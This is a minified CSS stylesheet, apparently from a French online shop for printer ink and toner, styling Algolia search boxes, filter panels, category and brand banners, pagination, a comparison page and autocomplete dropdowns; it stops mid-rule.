a{text-align:left;text-decoration:underline}.ais-SearchBox{padding-bottom:10px}.ais-SearchBox:not(.ais-SearchBox>div){padding-left:0;padding-right:0}@media only screen and (min-width:992px){div .ais-SearchBox.aa-the-form{padding-left:0;padding-right:0}}.ais-SearchBox form{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #161723;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}@media only screen and (min-width:992px){.ais-SearchBox form{background:#d4d4d4;border-bottom:none}}.ais-SearchBox form input.ais-SearchBox-input{border:none;border-radius:0;font-size:16px;height:42px;padding:5px 0 5px 5px;width:92%}@media only screen and (min-width:992px){.ais-SearchBox form input.ais-SearchBox-input{background:#F2F2F2;padding:20px;width:92%}}.ais-SearchBox form input.ais-SearchBox-input::-webkit-input-placeholder{font-size:13px}.ais-SearchBox form input.ais-SearchBox-input::-moz-placeholder{font-size:13px}.ais-SearchBox form input.ais-SearchBox-input:-ms-input-placeholder{font-size:13px}.ais-SearchBox form input.ais-SearchBox-input::placeholder{font-size:13px}@media only screen and (min-width:630px){.ais-SearchBox form input.ais-SearchBox-input::-webkit-input-placeholder{color:#161723;font-size:15px}.ais-SearchBox form input.ais-SearchBox-input::-moz-placeholder{color:#161723;font-size:15px}.ais-SearchBox form input.ais-SearchBox-input:-ms-input-placeholder{color:#161723;font-size:15px}.ais-SearchBox form input.ais-SearchBox-input::placeholder{color:#161723;font-size:15px}}.ais-SearchBox form button.ais-SearchBox-submit{left:unset;position:absolute;right:0;width:10%}@media only screen and (min-width:992px){.ais-SearchBox#searchbox{padding-bottom:0}}.ais-Panel .ais-Panel-header{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-top:1px solid #C8C8C8;border-bottom:0;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0;padding-bottom:0;padding-left:15px;padding-right:15px;text-transform:capitalize;will-change:transform;word-break:break-word}.ais-Panel .ais-Panel-header h5{font-family:"NeologyDeco-Medium"!important;font-size:15px!important;font-weight:400;margin-top:20px!important;margin-bottom:20px!important;text-transform:initial}.ais-Panel .ais-Panel-header>span:first-child{width:80%}.ais-Panel .ais-Panel-header .ais-toggle-filter-button{cursor:pointer;display:block;font-style:normal;font-family:"NeologyDeco-Light";font-weight:400}.ais-Panel .ais-Panel-header .ais-toggle-filter-button:active{-webkit-transform:scale(.99);-ms-transform:scale(.99);transform:scale(.99)}.ais-Panel .ais-Panel-header .ais-toggle-filter-button::after{content:"+";font-size:20px}.ais-Panel .ais-Panel-header .ais-toggle-filter-button.active::after{background-color:#161723;content:"";display:block;height:1px;width:10px}.ais-Panel-body{height:0;overflow:hidden;padding-right:15px;padding-left:15px;transition:all 0.3s ease-out}.ais-Panel-body.active{height:auto}.ais-Panel-body .ais-RefinementList-showMore{background:transparent;color:#161723;display:block;margin:0 auto;text-decoration:underline}.ais-Panel-body .ais-RefinementList-showMore:hover,.ais-Panel-body .ais-RefinementList-showMore:focus{background-color:unset}.ais-Panel-body .ais-RefinementList-showMore.ais-RefinementList-showMore--disabled{display:none}.ais-RefinementList-label{display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:left}.ais-RefinementList{margin-bottom:20px}.ais-RefinementList-list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}input.ais-RefinementList-checkbox{margin:0 10px 0 0}input.ais-RefinementList-checkbox:hover{cursor:pointer}.ais-RefinementList-labelText{bottom:2px;font-family:"NeologyDeco-Light"!important;font-size:15px;position:relative;overflow-wrap:anywhere}.ais-RefinementList-count{display:none}.ais-Panel-body .ais-RangeSlider{margin:20px 0;padding-left:15px;padding-right:15px}.ais-Panel-body .ais-RangeSlider .rheostat.rheostat-horizontal{margin-top:25px;margin-bottom:30px}.rheostat-horizontal>div:nth-child(2) .rheostat-tooltip{left:-1em;top:-1.95em}.rheostat-horizontal>div:nth-child(3) .rheostat-tooltip{right:-3em;top:1.5em}.price_amount_list{padding-left:18px;padding-right:18px;height:86px;margin-top:10px;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center}.ais-Panel-body .ais-RangeSlider .rheostat-background{border:1px solid #aaa;height:2px}.ais-Panel-body .ais-RangeSlider .rheostat-progress{height:2px;background-color:#161723}.ais-Panel-body .ais-RangeSlider .rheostat-handle{height:15px;width:15px}@media only screen and (min-width:600px){.ais-Panel-body .ais-RangeSlider .rheostat-handle{height:19px;width:19px}}@media only screen and (min-width:992px){.ais-Panel-body .ais-RangeSlider .rheostat-handle{width:15px;height:15px}}@media only screen and (min-width:1400px){.ais-Panel-body .ais-RangeSlider .rheostat-handle{height:19px;width:19px}}.ais-Panel-body .ais-RangeSlider .rheostat-handle .rheostat-tooltip{color:#252525}.ais-Panel-body .ais-RangeSlider .rheostat-handle .rheostat-tooltip::after{content:"€";margin-left:1px}#aa-input-container--instantsearch{padding-right:0;padding-left:0;height:0;margin:0;overflow:hidden;transition:all 0.3s ease-out}@media only screen and (min-width:992px){#aa-input-container--instantsearch{height:auto;overflow:visible}}#aa-input-container--instantsearch>div:last-child{border-bottom:1px solid #C8C8C8}#aa-input-container--instantsearch.active{height:auto;margin:0 0 -1px 0}#aa-input-container--instantsearch .filter-result-button{display:block;height:55px;letter-spacing:1px;margin:20px auto;padding:0;width:65%}@media only screen and (min-width:400px){#aa-input-container--instantsearch .filter-result-button{width:40%}}@media only screen and (min-width:992px){#aa-input-container--instantsearch .filter-result-button{display:none}}#aa-content-results{height:0;margin-bottom:120px;overflow:hidden;transition:all 0.3s ease-out}#aa-content-results.active{height:auto}@media only screen and (min-width:992px){#aa-content-results{height:auto;overflow:visible}}#category .block-category.card.card-block,#category .block-brand.card.card-block,#manufacturer .block-category.card.card-block,#manufacturer .block-brand.card.card-block{border:none;padding:0;margin-bottom:20px;min-height:0}@media only screen and (min-width:992px){#category .block-category.card.card-block,#category .block-brand.card.card-block,#manufacturer .block-category.card.card-block,#manufacturer .block-brand.card.card-block{margin-bottom:10px;margin-top:20px}}#category .block-category.card.card-block,#manufacturer .block-category.card.card-block{margin-bottom:0}#category .block-brand h1 img,#manufacturer .block-brand h1 img{width:230px}#category .block-brand .description p,#manufacturer .block-brand .description p{margin-bottom:10px!important;font-family:"NeologyDeco"!important}@media only screen and (min-width:992px){#category .banner__category,#category .banner__brands,#manufacturer .banner__category,#manufacturer .banner__brands{border-bottom:1px solid #161723}}#category .banner__category .container-banner-category,#manufacturer .banner__category .container-banner-category{display:none}@media only screen and (min-width:992px){#category .banner__category .container-banner-category,#manufacturer .banner__category .container-banner-category{display:block}}.container-banner-category{padding:20px 35px}@media only screen and (min-width:992px){.container-banner-category{margin-bottom:20px;padding:40px 20px}}@media only screen and (min-width:1450px){.container-banner-category{padding:40px 28px}}@media only screen and (min-width:1550px){.container-banner-category{padding:40px 35px}}.container-banner-category .container-image{margin-bottom:20px}@media only screen and (min-width:992px){.container-banner-category .container-image{margin-bottom:0;margin-right:20px}}.container-banner-category .container-image img{width:166px;height:94px}@media only screen and (min-width:992px){.container-banner-category .container-image img{width:130px;height:67px}}@media only screen and (min-width:1300px){.container-banner-category .container-image img{width:150px;height:80px}}@media only screen and (min-width:1450px){.container-banner-category .container-image img{width:166px;height:94px}}.container-banner-category .container-info{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media only screen and (max-width:992px){.container-banner-category .container-info{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.container-banner-category .container-info .info-one{margin-bottom:20px;text-align:center}@media only screen and (min-width:992px){.container-banner-category .container-info .info-one{margin-bottom:0;margin-right:20px;width:27%;text-align:left}}@media only screen and (min-width:1800px){.container-banner-category .container-info .info-one{margin-right:0}}.container-banner-category .container-info .info-one .info-one__child-one{font-size:14px!important;margin-bottom:0!important}@media only screen and (min-width:992px){.container-banner-category .container-info .info-one .info-one__child-one{font-size:12px!important}}@media only screen and (min-width:1300px){.container-banner-category .container-info .info-one .info-one__child-one{font-size:14px!important}}.container-banner-category .container-info .info-one .info-one__child-two{font-size:20px!important;letter-spacing:normal;margin-bottom:0!important;font-family:"NeologyDeco-Medium"!important}@media only screen and (min-width:992px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:14px!important}}@media only screen and (min-width:1300px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:16px!important}}@media only screen and (min-width:1450px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:18px!important}}@media only screen and (min-width:1550px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:20px!important}}.container-banner-category .container-info .info-two{margin-bottom:20px;text-align:center}@media only screen and (min-width:992px){.container-banner-category .container-info .info-two{margin-bottom:0;margin-right:20px;margin-top:21px;text-align:left}}@media only screen and (min-width:992px) and (min-width:1450px){.container-banner-category .container-info .info-two{margin-top:26px}}@media only screen and (min-width:1800px){.container-banner-category .container-info .info-two{margin-right:0}}.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:14px!important;font-weight:300}@media only screen and (min-width:992px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:12px!important}}@media only screen and (min-width:1300px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:14px!important}}@media only screen and (min-width:1450px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:15px!important}}@media only screen and (min-width:1550px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:16px!important}}@media only screen and (min-width:992px){.container-banner-category .container-info .info-two .info-two__child-one:nth-child(1),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(1){margin-bottom:1px!important}}@media only screen and (min-width:1450px){.container-banner-category .container-info .info-two .info-two__child-one:nth-child(1),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(1){margin-bottom:5px!important}}@media only screen and (min-width:1550px){.container-banner-category .container-info .info-two .info-two__child-one:nth-child(1),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(1){margin-bottom:4px!important}}.container-banner-category .container-info .info-two .info-two__child-one:nth-child(2),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(2){margin-bottom:0!important}.container-banner-category .container-info a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:10px 40px;width:185px}@media only screen and (min-width:992px){.container-banner-category .container-info a{padding:8px 10px;font-size:12px;width:130px}}@media only screen and (min-width:1450px){.container-banner-category .container-info a{padding:10px 12px;font-size:13px;width:160px}}@media only screen and (min-width:1550px){.container-banner-category .container-info a{padding:10px 15px;font-size:14px;width:185px}}.container-page-category[data-name="Consommables pour imprimantes"] .filters__container,.container-page-category[data-name="Consommables pour imprimantes laser"] .filters__container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .filters__container,.container-page-brand[data-name="La Cartouche Française"] .filters__container{display:none;width:0%}.container-page-category[data-name="Consommables pour imprimantes"] .aa-content-results,.container-page-category[data-name="Consommables pour imprimantes laser"] .aa-content-results,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .aa-content-results,.container-page-brand[data-name="La Cartouche Française"] .aa-content-results{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0;width:100%}.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand{margin:0 0 20px 0}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand{margin:0}}.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form{padding-left:0;padding-right:0;padding-bottom:0}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes laser"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__category>.block-category .ais-SearchBox.aa-the-form,.container-page-brand[data-name="La Cartouche Française"] .banner__brands>.block-brand .ais-SearchBox.aa-the-form{padding-bottom:10px}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand{margin-bottom:0}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand{margin-bottom:20px}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox{padding-bottom:0;padding-top:10px}@media only screen and (min-width:992px){.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands>.block-brand .ais-SearchBox.aa-the-form .ais-SearchBox{padding-bottom:10px;padding-top:0}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands{height:auto;opacity:1;overflow:hidden;transition:all 0.3s ease}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results .banner__brands.isSearch,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results .banner__brands.isSearch,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results .banner__brands.isSearch,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results .banner__brands.isSearch{height:0;opacity:0}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .ais-bort-by-title{margin-bottom:5px}@media only screen and (min-width:370px){.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .ais-bort-by-title,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .ais-bort-by-title{margin-bottom:0}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search{display:none}.container-page-category[data-name="Consommables pour imprimantes"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes laser"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-brand[data-name="La Cartouche Française"] .ais-InstantSearch .aa-content-results .sort-by-widget{height:110px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:370px){.container-page-category[data-name="Consommables pour imprimantes"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes laser"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-brand[data-name="La Cartouche Française"] .ais-InstantSearch .aa-content-results .sort-by-widget{height:100px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.container-page-category[data-name="Consommables pour imprimantes"] .filter-button-container,.container-page-category[data-name="Consommables pour imprimantes laser"] .filter-button-container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .filter-button-container,.container-page-brand[data-name="La Cartouche Française"] .filter-button-container{display:none}.banner__brands .description__excerpt{height:auto;opacity:1;transition:all 0.3s ease-out}.banner__brands .description__excerpt.isHidden{height:0;opacity:0;overflow:hidden}.banner__brands .description{height:0;opacity:0;overflow:hidden;transition:all 0.3s ease-out}.banner__brands .description.isVisible{height:auto;opacity:1}div.sort-by-widget{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #161723;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:50px}@media only screen and (min-width:370px){div.sort-by-widget{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:992px){div.sort-by-widget{height:84px}}div.sort-by-widget>.sort-by{width:100%}@media only screen and (min-width:370px){div.sort-by-widget>.sort-by{width:60%}}@media only screen and (min-width:992px){div.sort-by-widget>.sort-by{width:auto}}div.sort-by-widget>.sort-by .ais-SortBy-select{height:42px!important;padding-left:10px;width:100%}div.sort-by-widget>.sort-by .ais-SortBy-select:focus,div.sort-by-widget>.sort-by .ais-SortBy-select:active,div.sort-by-widget>.sort-by .ais-SortBy-select:hover{padding-left:10px}@media only screen and (min-width:992px){div.sort-by-widget>.sort-by .ais-SortBy-select{width:250px}}div.sort-by-widget .stats-container{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0;width:100%}@media only screen and (min-width:370px){div.sort-by-widget .stats-container{width:38%}}div.sort-by-widget .stats-container #stats{font-family:"RobotoCondensed-Bold";letter-spacing:1px;margin-top:0;margin-bottom:0}div.sort-by-widget .stats-container #stats .ais-Stats-text{color:#161723;font-size:15px}.sort-by{margin-bottom:0}.sort-by .ais-SortBy-select{background:#F2F2F2;border:0;border-radius:0;box-shadow:none;height:42px;font-size:15px!important;width:250px}#hits{margin-top:10px;margin-bottom:52px}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]{position:relative}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]::before{content:"";border:1px solid;border-color:#161723;background:#fff;display:block;height:17px;width:17px;position:absolute}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]::after{content:unset}.ais-RefinementList-item.ais-RefinementList-item--selected input[type=checkbox]:checked:after{content:"L";color:#161723;background:transparent;display:-webkit-flex;display:-ms-flexbox;display:flex;height:14px;width:10px;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;-webkit-transform:rotateY(180deg) rotateZ(-37deg);transform:rotateY(180deg) rotateZ(-37deg);right:2px;font-size:13.9px;top:1px}@media only screen and (min-width:767px){.ais-RefinementList-item.ais-RefinementList-item--selected input[type=checkbox]:checked:after{right:-1px}}.wrapper-manufacturer div[data-name="La Cartouche Française"] .filter-button-container{display:none}.wrapper-manufacturer .brand{box-sizing:border-box;border:1px solid transparent}.wrapper-manufacturer .brand:hover{box-shadow:unset!important;border:1px solid #d4d4d4}.wrapper-manufacturer .brand:hover a{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wrapper-manufacturer .brand a{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.65;transition:all 0.3s}.ais-Pagination-item .ais-Pagination-link{background-color:unset;border:none;border-top:0;border-right:0;border-left:0;border-radius:0;color:#161723;font-family:"RobotoCondensed"!important;font-size:15px!important;font-weight:400}.ais-Pagination-item.ais-Pagination-item--selected .ais-Pagination-link,.ais-Pagination-item.ais-Pagination-item--selected .ais-Pagination-link:focus,.ais-Pagination-item.ais-Pagination-item--selected .ais-Pagination-link:hover{color:#161723;border-bottom:1px solid #161723;background-color:unset}.ais-Pagination-item.ais-Pagination-item--disabled{display:none}.pagination .pagination-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pagination .pagination-container .page-list.clearfix{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;box-shadow:unset}.pagination .pagination-container a{padding:.5rem .75rem;color:#161723}.pagination .pagination-container .previous,.pagination .pagination-container .next{display:-webkit-flex;display:-ms-flexbox;display:flex}.pagination .pagination-container .previous .material-icons,.pagination .pagination-container .next .material-icons{font-size:20px}.pagination .pagination-container .current a{border-bottom:1px solid #161723;color:#161723;font-size:15px}#module-cdproductcomparisonplus-compare .blockreassurance{display:none}.comparetor-page{width:100%;padding:25px 35px}@media only screen and (min-width:768px){.comparetor-page{width:95%}}.comparetor-page .comparetor-page-title h1{font-size:20px!important;margin-bottom:0!important}@media only screen and (min-width:768px){.comparetor-page .comparetor-page-title h1{font-size:28px!important}}.comparetor-page .comparetor-page-title p{font-size:18px!important}.comparetor-page .cdpcp-saved-comparison-msg{display:none}.notfount{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:80px;margin-bottom:80px}.notfount-container{padding:15px;text-align:center}.notfount-container span{font-size:50px;font-family:"NeologyDeco-Bold"}.notfount-container h1{margin-top:15px;font-size:21px!important}.notfount-container a{margin-top:30px!important}.InitialMessageBubble__StyleWrapper-sc-1e63djz-0.DLrkN.p-top-8{display:none}@media only screen and (min-width:992px){.container-shipping-custom{display:none}.section-newsletter-custom{width:77%;margin-left:-36px}.btn-newsletter-custom{width:36%;display:flex;justify-content:center;align-items:center;font-size:14px}.block_newsletter{background:#fff0}}/**
 * @author     Extly, CB <team@extly.com>
 * @copyright  Copyright (c)2007-2019 Extly, CB All rights reserved.
 * @license    GNU General Public License version 3 or later; see LICENSE.txt
 *
 * @see       https://www.extly.com
 */
 .aa-input-container--autocomplete .algolia-autocomplete{width:100%}.aa-input-container--autocomplete .aa-the-form{position:relative}.aa-input-container--autocomplete .aa-the-form input[type=search]{min-width:inherit;width:100%;border:none;padding:10px;color:#7a7a7a;border:1px solid rgba(0,0,0,.25)}.aa-input-container--autocomplete .aa-the-form button[type=submit],.aa-input-container--autocomplete .aa-the-form a.xt-autocomplete-button{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a;vertical-align:baseline}.aa-dropdown-menu{background-color:#fff;border:2px solid rgba(228,228,228,.6);border-top-width:1px;font-family:"Montserrat",sans-serif;width:300px;margin-top:10px;box-shadow:4px 4px 0 rgba(241,241,241,.35);font-size:11px;border-radius:4px;box-sizing:border-box}.aa-suggestion{padding:12px;border-top:1px solid 